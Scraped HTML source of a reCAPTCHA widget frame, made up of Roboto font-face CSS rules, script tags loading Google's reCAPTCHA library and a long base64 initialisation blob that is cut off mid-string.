@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="iHWeu3n4_xuOxYGrNJqKUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="iHWeu3n4_xuOxYGrNJqKUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iHWeu3n4_xuOxYGrNJqKUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvMOew7ghw4LCtcOWOgHDlCVMw4FoS8KVK3LDuz0eb3TDm8KiXUxQwp5Sw4tzwqYlwpVkT8KoFMOMw48nwpQqNMKFbMOVwo8Fw6HDt2Vfwpxdwp/DicKkw7DCtAF7w4DCg8OzPcKSw4LCncOJw6YBWik9CsOVUsOvEB0TwoQ6HcO0wqHDgSsqCTnCs8K4wqBGNMKkcmPDgcKKHGROwqx7w7jDjlTChmhOFhrCuMKgNcKKwqIWdARZMR4uXcKqw7lbHcOxLcKJTjxaw77DncKvwrYIEXTCrh/CksK7KDF1QMKuGSPCgWXCvUFcUTEPw4rCt8Kpwp/CnWPDtMOIwqY2LcKcw7PCikjCv8KBccKJw7AiBsKTwrrDrU7Dti3CrsKswr7CuAvDssK+fsOcw7fCh1I2BsK6wqhxcsOMbyF0TcKMw7Q1wrJ/w5nDi3U4wojDgnhleWcrEsK/HiY9FkTDs1ZCTx9sEDceaQHDhTzDkyXCnD7Ch8KUKxbDhRnDs31jw4/DgQk3wokvw4zDrHfDs19bblPCqE00wpTDimzDkcOGe1nDo3RIwrt8KUnClsKgw65dw7nCshYgIS8JwokMQcONEUXCtMO2w7IVXMKAFMKzw68ewrpxwrdew6bCi8KpTjfClSTCo8OuS8Kcw78fw6PCuMOFw7vDpCLChVLDuz0uOcKFwp4lwo4zw41CcMO5Y8O4wp/Dg8OxQh/CrGXDi8Opw5rCkmbCocKEwpJFwqVXwoshwotuScOBU3XCssOta2ltNMK1w6VYf1MOw4EwwqLDkW9de8OxwoY7w5dVN8ORVcKuwrnDgsK0XG/CpyzCl2TDhcOoCMK6woETNzTCshTCmcOVwobCpsKvw7bCrn7Co8OMwp3Dg8OAwpLCq8OoJ8KZYEAYJiPCpcO4w7/DrRJCYAxSJ8OSPRQzwqHDhzLDosOmwpjDp8Otw6zDvhPDtxEQw7XCqxjDl0spw6rCjMKKWsKXw4LDmcOWw6sOwoVOw4HCi0kRw4lCw4dze8KRwrLDoMOyKMK+wpzCjQnCscKHwq/CmMK/[base64]/Cll/Cj00YwrjDjsOwwr0Xwrgdw5zCjsKWwqEXUsKgHcOYZMKHw6HDu2M0b2g6w4PDsh8VwprCn8O2w6A6N8OTw61/w7fCocKew4FEwoomNhsDecKaw6UFwrpTdGHDpcOWDDEGw5kuEWDCn8OPw7lKfMOZwrXDp10FwrtUw4XCo2HDlkVHw6zDiS0CXkwwCXJWVcKmwoY3wq8idsOlwqoCwq9/ZxDDhcK/w7Zmw7RCIcONw5/DkGEHwpPDqX7Dm3xXMTUDw784cMKVNMOpw7Arw4kEEcK0w4nCqk3CrhTCrsOSw4PCscK+XizDtQDCkTxswq8Ow61CN05/wqHDg8KpDklaV8OLw4h3HVMowoBlEXPCi0FRRcOGwr8Zwo1tEcOKTsKfezEUw5TCvShZETllV8Osw70CR8KWw6DCjmkRwpfCpMOJw79mw6ZYwrnCpMKUwoDDicOsNnfDvcK/w5ZPwocGw7Ujw7QMPMKRc8OSwpEMw4sNJgXCrW7CqsOlasOIbh0owpoVbMKvSQPDoBgKRsOBBcKbTMKTQ8OHw53CsMOjw5fCicKCAMOPfcOXw43CowcZwrLDq2rDmcKbbVrCsmIENMObd8OGwo/DuiQNfMOyNMOVwoFWUcO+SzwqUznCqjcJwoDCvsKjw6t+w5sYB14lIBrCmWjDnsKVw6YqekhYwqrDi0vDsBpmZgoZVcOywo9WJxNzIMOuw67Dn8OVe8KEw7FcMFYDS8Odw7ExPsKZw5XDlMKWIMOTNghcwrvDl1PDqsKhPmLCjsOxVWMBw7/DllnDjXzDsHE5wqdpwowmw7Nlw77CiifCpTHDoQtEw50Qw4URwovDosKSwq3CkcOQD0zDhcOefDAdw4BTwp1pwqpWw7dPEn5aw5PDrsOWw7/[base64]/DlMKXP8OiAcKaw4ICY2dfw6d0w6gBSgnDnynCjU7Di2vCnTHCrMKXBsOHw5kCwpfDkmbDrcKWwrBVwqHDscOWNlBjIsOnaMKswrcNwpIRw7B8EWDDlgHDusOnciLDvMOaTUtsw7tNZMKRw4Qnw7ZDe1VSw6DDtArDsx/DsMOCAMO9CWfDlhk8WsKmw4DCksOywqDCqGtwOC7Dl3PCjsOAw5LDlgPCixnCj8K6ahPDgk/Dq37DuT/DokDDj8OCwpIEbsO7XU/Csn1RJz3DgcKsw4ofwpAHbcOswqdUwrfCkcO5w7QLwpjDicKEw67CkEDDs0UuwobDri3Csg02UF1hVlAEwrVAesO5wqNRw6hywpLDhRjDsjVsKS1Gw7/CpMOILS82wobDt8KPw77Cp8OIAwPCssKBbmHCoXDDvmPDsMOGw5/DrTF4wpI4UA5GL8OEA2PClgcuG3rDqsKqwqHDqMKTfD7Dn8O5w4s0KcKBw6HDnsOnw6TDtsKsd8O5wp8Kw6wRwqDCqcKmwqPDrcOJwq3DlMK+wprCv1xqFxLDksO0SsO9OhRnwqdUwoTCssKdw6jDh2PCnMKwwo/DsxtUJ281M07CkUnDhcOFwodgwpoHJcK4wqPCosO0w4gJw5BZwp06wq9xwqN9DcOTJMKjK8O+XsKEwp0bDMOVTMOzwqfDiDDCtMOaDGzCicOTw5l7wqcwWm90bTTDoiFgw57Cr8OiXE0KwprCnTTDtiUScsKAWkFqRzwfNcKicEpnY8OYLcOaaknDgsOdSU/DvcKZwq97dmXCvcKGwrbDv0PDi0TDo1B2w7nCusK2DsOCRsKuUXLDs8KVQsOmwr/CgDrCiDZYwpLDrsKSw6PCtUbDmAvDtsOmD8K6OV9IK8K/w6DDm8Kmwrccw6rDgsKhWMOpw7JWwoIgbQvDl8K0w5svCXAxw4dtagDCrSvDuQ/[base64]/wp3Cj23DhgAtGTN9w4vDlMKpcMKvw4PCnMKqOUxBblxQH8KYQ0rCh8OzJHvCrk8MX8KawpDDn8ODw70LecO7UMKAwq44w4oRXSzCqsOQw5jCrMKYUQ5ew5Ygw5/[base64]/[base64]/Dr8KRExEtX8OhFk0/[base64]/[base64]/F8OqWMKOwo47E8O6wqkYw7jDjsKawrPDrCrChQc8VsOqwrwjDQ/Dj8KcTsKrA8OZfw9JJ3zCtcO8cjsuYcOPccOOw4N2G1fDgEA+IBFZwoN7w4IzSsK5ZMOOw6nDrTrCpHd2WWzDiz3Dv8OnJ8KYSScww6sMVDnCvW5uwoQ7w7rDj8KUb1HClWHDhMKYYMK+R8OEw441UcO1DcKPdxDDryVEcsOUw47DjHEewo/DjMKJb8KcFMOfOm1ewopBw41JwpQ1BhFYS3DCsXfDjsKuOnArw4LClcKzwp7CvCx/[base64]/T8Kid8Ojw6jCmcKKJ0TDv8Ohwq/DhsKlw5VSw45dcMK/w4/CnsK7w6TDpUjDvcKhFRhTbX/DmcOFwpoGBH4wwo/[base64]/TADDn8OGw5vCk8KxRFENeMOSRMOmwp4Bwogcf3jDtcO+wrsSw4/[base64]/DpsOgaisve8Kdwo3Dol9YwqrDvU/Dg8KwKg/Dq3QQcnlmw5TChWPCscKgwrjDskt/wpMFw59qwo8eaUTCiifDqsKRwoXDm8KCR8KoZGx5JBDDpcKJWzHDrFUrwqfConZQw7xoBlZAfikCwpTCv8OXBBN2w4rCqXF/wo0HwrjCi8KAWRLDlMOtw4HCr2jCjhB9w7LDj8KFBsOfwr/Cq8O4w6gHwpJOIcOoIcKgB8KWwpzCvcKbwqLDnxPCv23DkMOTccOnw4PCisKrDcO7w7l0HWDCgSnDrFN7wo/CiSp6wqXDisOIG8OSd8KSBybDijbCpsOjC8OOw5Vyw5rCmsKWwojDsUslGsOVK3HCgGjDj0TCr0LDn1onwoceK8Kzw7XDocKQwrdRam/CgUhKFwDDksO8U8KUZClmw7gQUcOGScOPwpjCssOYDlzDqMKYw5TDqG5Bw6LCksOQOcKfW8OSJWPCrMOdfsKAeTRawrgJwpvCpcKmfsKEIMKYwqTDvybCh3New7nDnzvDmQhMwq/Ciwwkw5NSUkMcw6skw71wLnLChh/CnsKywrHCoW3CqcO5acKwLhF0LMKOYsO7w6fDjyHCg8O0HsO1biDCscOmw5/DvsOqJCvCoMOcJMK7wqNKwobDt8OjwqvDvMKbFzfDmHzCqsKpw64Awo3CscKqHjELFHVDwrbCo2xxCDXCmwRtw4jDtsKEw44xM8O/w7kEwqxlwpI1cQ7Ct8O0woBoV8OWwoUKHMOBwrRDwrfDlxJqYcOZw7rCssOew7Zgwp3DmSvDgX8vKR4AUFPDhMKFw6VrZ24ew5nDu8Kew5TCgGvDmcOyRWUawo/DkiUFFMK3wq/DmcOqccOeIcO5woPDgX10MVnDiRDDh8OTwpjDtwbCicOlHmbDj8Kuw6B+B0fCuEHDki7DowPCiik0w4/[base64]/DgBQSM29mdcK7wojCmsOHwoMjN0XCh8O1ViMRwq4HTHLCnGnDlMK5HcKgWsOKH8K3w5nCnVfDv3PCicOTw5YDw5MnMcKTwpXCthjDnUjDvHbDgE7DlnfCnUfDmigeX0DDhD0LdEpCMcKqOxDDmMOTwprDj8Kdwp5Cw5Ezw7HCs0DChWUocMKiEC4ZKC/Ci8OdCznDhMO5wr/Dvxd7JUrClsKWwr1WLMKawp0FwrE/JcOoNgkPMMOPw5tOTy49w6lvXsOPwoZ3wq9jDsKvSirDk8Kaw5ZEw6nDjcORMsKPw7dqY8OUFAXDg3rChUrCp0Fvw7QpdyVpOjPDtgEiNMOSwpJrw4bCp8KYwp/ChEo9C8OwRsKle1hgLcOHw4UsworChw1Sw7QdwolcwoTCt0xIOgVKDcOSwpzDuy/[base64]/dVzCp8KCPF1/[base64]/[base64]/[base64]/Cp0HDpcO2FENkfcKywrbDmDjCvQMlDSrDjMOvwoo1wpBVPsKaw5TDlsKJwrfCv8OFwrTDucKkI8ORwqXCtwjCisKywpc6VsKTI3NUwqzCn8O9w4zDmC/Dg2dbw7nDkXkgw5JMw4/CpsOmKi/CnsKfw51VwrzCqGUafQfCmnLCqcKyw7TCpcKzFcK3w6NNHcOMw7HCl8OLRxfDgEDCs2JNwobDkxTCicKmBzlJHk/CksOUScK/fh/CrS3CqMONwpIKwrzCjizDuXF7w7HDi0/[base64]/[base64]/a8Kmwqtnw67Ck8K5w5/DnA/Cq1Y3GQFTBUt+ScK3BxAiw5bDjMKsJh4qBMO2JCdIwrTDnMKYwp13w6zDhnzDrWbCucK6Gm/DpFE8NWxuenMpw6ZXw6HCti3DusOtwpfDtwwUwrjChhtWw6/CkzM6LwHCtXnCocKjw7sOwp7CvsO6wqbDhcKbw7ZyQisTfsKyO2Y6w77CnMORBsOsJcOKOcK+w67CvCIAI8O6UMOAwqpiwprDqz7DsizDm8Kgw4LCgmpQJsKtCkpsBgXCisOZwpsHw63CicOpAnzCrQU/BsOKwrx8w6g/wo90wrXCosKrVVLCucKEw6/DrVPDk8KgR8OvwrRDw7nDpSrCqcKUKsOHfVZAMMKPwojDn25vQcK2bsOIwqdjT8KuJQpiPsObCMOgw6XDgBJ5NUAuw7fDvsK+bQLClcKKw7rDsjfCvHnCkBXCtTstwoTCtMKXw4HDnCoUOn5/wpxqRMKtwqUAwpnDpCzDqC/DslZLdijCtsKJw6DCp8O0fALDsVDCvFfDjADCksKCQMKNLMORwptRT8Kkw4NwI8O3wopsYMKtw40zIHhbL1fCkMO5Ti/CqB/DgVDDtDvDpHJTIcKqXiocwp7DhcKqw4c9wq9oIMKhAnfDo33Cn8Kiw64wXkHDs8Kdw60RbcKCwrrDtMK0M8ONw5DChFNpwqnDqV9hDMOZworCl8O4FMK5CcOzw6cuesKrw55wZMOEwpvDkDfCtcKAKkTCkMKBUMOYH8O/w5fCrMOjMQrDncOJwqbCtMOkXsK0wobDo8Oiw7MqwpkhHEgDw69eFX4gb3zDpSTDv8OeJcKxRMOFw4tMDMOIBMKww7tVwpPCmsKLwqrDjQzDksK7XcK2T2xAPBvCosO5BsKVwr7DjMKawosrw5XDsTsSPmDCozQ0eVItAnccw6A/EMO6wo9LBQPCjhvDnsODwp1bwp1vP8KRNkzDqxE3cMKrZyxbw5HCr8O/acKIXyVUw65qG3HCj8O9VALDmRcRwpnCjsK6w4B4w7bDucKfaMOZb3PDpnPDjsOzw7XCsXxCwozDkMOJwr/[base64]/DuC/ClMOvwoPClcOxwpNwYXfCq8OydU7DuxsbC0gNZcKlRcOJI8KBwo/CnmXDgcOZwoHCoUsjHH1xw5DDsMKSG8O0ZcKkwoQYwoXCgcK4ecK4wrs/wpbDggwFPSR4w6bDilMsTcOBw5kWwpDDrsOVRhcBC8KAOBvComvDlMODVsKFHD/Cr8OKwrLDqhjCscKjTicgw6lbaB3Cln0bw6V4OcODwqBaJcODTiHClWxlwrcEw6/[base64]/[base64]/wrrDg0jCg2bDsljDj2bCpsKADHhZwrEnw7PCrDPCr8Obw5UnwqltHsOBwpLDr8KWwrHDvQEqwp3DmsOCEwcdwoDCsSNwbUppwobCrE0QTjLCsj7CtEHCqMOOwo/Ds0LDgX7DoMKaA3NcwrvCpsKXwovDnsKMKMKbwpxqaBnDh2I/[base64]/O2Z4wqYzwr/CuMKtwoA/McKwABrDjcOIwqHCtsOvwo3CiAXDvwrCtMO4w67Dm8OVw4EiwpFFMsO/wqEVwqp0dMOFwrIyBsKJwpUDasODwrA7w7Uzw4TCtwrDqSfCv0DCn8OaGsOAw6NtwrTDgsOaCMOzCiJVMsK2Xxh8csOhZ8KLRsOuA8ObwpzDq3fDi8KJw4bDmy/DpSsAfhbCoBA5wqlHw5M/wrrCrwzCsSnDosKLM8KywrJowo7DocK5w7vDg1VZdMOuBcKJw4jClMOHETcxL3bCtVArw47Cp3d9wqPCvhXClg5Xw7wwC3HCm8OfwrIVw5DCvmRcBcKrIMKLI8KHaCVxDMK3VsOqwpZsVCjDlXzCicKnfHBbGx9Pw4Q/KMKaw6RBw57CjS1pw4rDk2nDjMOPw5LDvSXDqwvDkAlsw4fDtiJwGcO2fHHDlR7Dj8KjwoUgDRMPwpcVIMKSUMOILzwDFBrCkEnCocKECMK/C8OXQC/CgsK8ZsO7QnHCigXCscK/BcOrw6fDgRcLVhsfwoDDu8Kjw4rDjsOiw67Cg8OpYQkpw4bDuHPCkMOfwqg2FnrCo8O/EytbwpjCocKxw7g+wqLCtyt1w7s0woVSX1PCkw4tw5jDusOLVMKiw6BPZy9AHUbDk8KZKArDsMOTIQt/wrLCsSNQw7HDtMOgb8O5w6fCncOqfm8IKMOJwrJoAsObcQQCB8OSwqPCvcO8w6vCo8K/KMKdwp0wMsK/wpPCjCLDq8O9U2bDixg6wq5wwqTDrsONwqF4HkDDtMOYERBbFEdOwqrDr3Z0w7bCjcKFdcOBF1dWw44YO8KCw7fCj8K0w6vCp8O7GkV7GzRcJn4ew6bDt11iZcOcwoQawqZhOMK+E8K8OcOVw63DvsK/IsO2wpnCpMKew7MRw48Ow5M4VsO3OjNxwr7DuMOJwqzCl8ONwobDvFPCkn/Dh8OTwp5GwpPCl8KGfcK+wqBXcsOAwr7CnjAhOMKOwo8Aw5U5wrvDk8Kvw7xgOMKHdsKHwp7CkwvCi2zCkVRDXQMAQWvClMK+NcOYJVRgGk/[base64]/DhsKWwo/CtXwuw7DDhcOWenLDsMOzJzXCscOXGh7ClXodwp7CnArDiS90w4FlesKHKV9lwrnDmMKJw6jDkMKtw7DDjUJ0KcKew7/CiMKfK2ZRw7TDiGJjw6nDmHtOw7rDusO4WnjCh0HCqcKOPW1vw4nCr8OHw6UrwovCssObwqM0w5LCqcKBM3Fych5+BcKgw5PDg3gyw7YhHkjCqMOTesO/[base64]/CvMKbwr7CrcOrwokpEsOpecOyKn8nNsKgw7vCmxlOd3bDvsKAf33CpcKUwokEw4LCpgnCpy/CvEzCs3rCgsKMY8KfDsOqK8OEWcKCDXRlwp9XwoxrZcOfIsOPAHwgwo/[base64]/[base64]/Y8OKZ8OcwoTCuCPCmHfCulk0w4LCpcOuKSpAwq/DjkNWw6A4w6NnwqRwF0cxwqpWw7pLXXVQfxTCnlTDhcKRRRs1w7haeDHCoi4ZW8K9EcO3w7fCvyrCiMKzwqLDncKjf8OlGTjCnS1Bw6jDgUnDmcOnw4ESwoDDpMK9IALDgBc0wqzDkiNlIDLDrMOgwo8jw4DDmANLIsKCw682wrbDmMK7wr/DvmAUw6fCrcKkw6ZXwpRBHsOGwqnCsMK4FsOKEMKuwobCi8Knw697w5bCncKhw79uZ8KQRcOfKMOgw5bChR3Cr8KOFX/Di3/ChA8ZwrzCiMO3UcKiwqZgwp0KIwUZwow7VsKsw54IZkwhwrNzwonDt2HDjMKaLl9BwoXCl281eMOEwo3CqcOcwqLDoCPCs8ObWmtdwr/CijNkY8O4w5kcwpPDpcKvw6tyw7F8w4HCoEpWZDrCl8OpXgNLw6DCrMK/IAJ2wpzCmUDCtSozGRHCt0wcOCnCo3PDmT5QEnTCi8OGw7PCgzrCnWkSL8Ogw4QmJcOXwpAKw7/Ck8OHOCN2wozCjl/[base64]/Tk01w4vDrXRKRcO0XXLDqRbCrkMwOMOLEXTDnsOUwrbCv24NwqfDkBE2H8OJN3sBZUfDpMKCwqJNWxzDssOuwr/Cn8K7w5AzwqfDncOZw7LCjnXDhsKLw5DDpGnCpcKPw6TCoMOtQ17CssK0E8OewqYKasKIBMObIsKGFVYrwpBgd8ObTDPCnEbDsSDCkMOGZTvCunLCk8OdwqXDgU3Co8ORwpcfamgFw7Iuw449wo/CgMK/YsK4KsKXHBPCtcKqYcO6SzVmw5fDpsO5woPDkMKew7PDo8KVw5h2wq/[base64]/[base64]/[base64]/wqDDssKVGMOQw4bCjcOZwqrDnxXCtX5BRUnDq8KUAEZrwqfDgsKZwqsYw7jDv8OmwpHCoxRmU2MswoU7wr3CgBkDwpY9w4wTw4vDj8OtecKrccO+wqHCjcKYwoPCu3tjw7LDk8O7cio5HcOZDTvDvQzCqyjCsMKNUsK6w5rDgMO/[base64]/CjinDvcOlHsKJw4bDkMKiwoLCtB43EMKSSlZaw45ewr52wq8iw5JMw7vDgmY3E8OkwoZEw5sYATkOwp3DhDXDucOlwpLCmTDDscORwrrDssOKYyJRfGRyNQ8nEMOCwpfDuMKOw7BNBlhTAsKWwqcMUn/[base64]/[base64]/CqQIhIQMfQk99w4VJw6DDgXAzwqDDpArCpG3DgsOaQMOYMcKVwoZpJz7Di8KFNU3DuMO0w4TDk1TDhV4PwojCgCYQwoXDnDjCicOOw6Ibw43DrsOgwowZw4EKwqYIw4sddcOpV8OcIRLDtMKGIAUrZ8KawpUfw73DjzjCgzx+wrzCg8O/w6A6MMO4JybDuMKsa8KBBiLCjgfDncKvc31eBDrCgsOpSRPDgcOcwobDlFHDoR/[base64]/DmMKaw7PDncKQECV3wqNhF8KywovDm8OVcsKfIsK5w6w4wplLwprCpFTCoMKsM28ib2XDhXzCkioGYWVhcnnDjQjDh3nDl8O8B1JYQMKfwo3CuEjCjRnCv8KLw6/CusKZw49jw4grIy/[base64]/[base64]/w5V0woEIw4J1w6hqTMOBH8KMccOyQcKxKcOWw6TCq1bColbDlcKPwofDqMOXaWjDr01ewo/[base64]/wrRJX0bDhsKsNcKkT8OcMcKrRsOwY0bDhHclw7hWIg/Cm8O5dU4CHMOxahjDt8KJW8OEwq/CusKAcAzDisKnPD7Cq8Kaw4PCjcODwqkyYcK+wqktPQDDmy3Cr0TCrMOUQsKpBMO+f01SwqrDpgpVwq/CiC5PdsOfw5E+Kig2w4LDvMKgB8KcBTomViTDoMKYw5ZZw4DDonTCo3bCm0HDn2lxwr7DgMOaw7kLB8OIwrzCpcOFw75vAcKowovDvMKxXsOwOMOrw5ceRzx4wpnCkl/Dn8OsRsOZwpoNwqgMR8OTWMO7woUyw68rTynDhhNjw4vCjSImw7gEYwTChcKRw5fDpFzCr2dLS8OIaA/CpsOowprCqMOGwqPCrmAQJMKswp0naDjClMOOwpZZIhUvwpvCtMKBFcOtw6BbcSPDqcKZwqclw4ZmYsKkw5fDj8Owwr7Dm8OlT1vDkyJHMnHDhU0Cc25AIsO1wrR4UMKAS8OYFcKKw7NbFcOAwq4YDsK2ScOeV2gqw6LCv8KVUcKmYzMXHcO3OMOdw5/CpQcPFQN8w6cDwrnCi8K+wpQXKsO4R8KEwrMTw7bCqMO+wqEhUsOndsONO1HDuMO2wq4Cw6wgLTlVPcOiwqw3woEJwrcQZ8OxwpgpwrdlKsO2JsK0w4QewqfCi3bCg8KTw6PDpcOsF0kwdMO2cgrCsMK3w71swrnCjcOmDcKVwo7CqMOjwoggWMKpw6Q6Ax/CiDQaUsKNw4jCp8OBwow0eW/DuHjDpMOtfA3DiHRvGcKTPlbCnMOpFcO2QsKpwrBNLsOTw4TCpsOJw4LDsylZDT/[base64]/[base64]/fMKXPQUPwpZcw7HDljpqwq5uw4MeaCXDlsKyw5x+DsKpwrzDozp3U8K9w6rDjFfCqCgjw7sGwpxUIs